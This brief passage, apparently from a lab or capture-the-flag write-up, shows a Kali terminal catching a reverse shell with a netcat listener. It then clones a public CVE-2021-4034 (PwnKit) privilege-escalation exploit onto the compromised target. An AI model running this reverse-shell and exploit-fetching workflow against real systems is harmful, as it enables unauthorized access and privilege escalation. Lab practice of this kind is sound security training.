 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.21.152.228] from (UNKNOWN) [10.10.130.88] 50578
sh: 0: can't access tty; job control turned off
$ git clone https://github.com/mebeim/CVE-2021-4034.git
Cloning into 'CVE-2021-4034'...